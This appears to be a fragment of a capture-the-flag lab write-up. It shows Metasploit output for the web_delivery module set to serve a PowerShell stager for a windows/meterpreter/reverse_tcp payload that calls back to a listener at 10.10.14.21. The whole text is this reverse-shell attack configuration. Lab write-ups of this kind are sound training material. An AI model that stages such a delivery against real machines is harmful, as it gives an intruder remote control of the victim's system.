 Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
htb
----     ---------------  --------  -----------
SRVHOST  10.10.14.21      yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.21      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
2   PSH